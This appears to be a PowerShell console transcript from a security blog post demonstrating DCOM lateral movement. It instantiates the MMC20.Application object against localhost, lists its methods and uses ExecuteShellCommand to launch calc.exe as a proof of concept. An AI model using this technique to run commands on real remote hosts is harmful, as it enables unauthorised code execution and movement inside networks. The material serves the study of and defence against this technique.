 PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator> $com.Document.ActiveView | Get-Member
TypeName: System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name MemberType Definition
---- ---------- ----------
Back Method void Back ()
Close Method void Close ()
CopyScopeNode Method void CopyScopeNode (Variant)
CopySelection Method void CopySelection ()
DeleteScopeNode Method void DeleteScopeNode (Variant)
DeleteSelection Method void DeleteSelection ()
Deselect Method void Deselect (Node)
DisplayScopeNodePropertySheet Method void DisplayScopeNodePropertySheet (Variant)
DisplaySelectionPropertySheet Method void DisplaySelectionPropertySheet ()
ExecuteScopeNodeMenuItem Method void ExecuteScopeNodeMenuItem (string, Variant)
ExecuteSelectionMenuItem Method void ExecuteSelectionMenuItem (string)
ExecuteShellCommand Method void ExecuteShellCommand (string, string, string, string)
ExportList Method void ExportList (string, ExportListOptions)
Forward Method void Forward ()
Is Method bool Is (View)
IsSelected Method int IsSelected (Node)
RefreshScopeNode Method void RefreshScopeNode (Variant)
RefreshSelection Method void RefreshSelection ()
RenameScopeNode Method void RenameScopeNode (string, Variant)
RenameSelectedItem Method void RenameSelectedItem (string)
Select Method void Select (Node)
SelectAll Method void SelectAll ()
SnapinScopeObject Method IDispatch SnapinScopeObject (Variant)
SnapinSelectionObject Method IDispatch SnapinSelectionObject ()
ViewMemento Method void ViewMemento (string)
CellContents ParameterizedProperty string CellContents (Node, int) {get}
ScopeNodeContextMenu ParameterizedProperty ContextMenu ScopeNodeContextMenu (Variant) {get}
ActiveScopeNode Property Node ActiveScopeNode () {get} {set}
Columns Property Columns Columns () {get}
ControlObject Property IDispatch ControlObject () {get}
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
ListItems Property Nodes ListItems () {get}
ListViewMode Property ListViewMode ListViewMode () {get} {set}
Memento Property string Memento () {get}
ScopeTreeVisible Property int ScopeTreeVisible () {get} {set}
Selection Property Nodes Selection () {get}
SelectionContextMenu Property ContextMenu SelectionContextMenu () {get}
StatusBarText Property string StatusBarText () {set}
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
公众号：TeamsSix
teamssix.com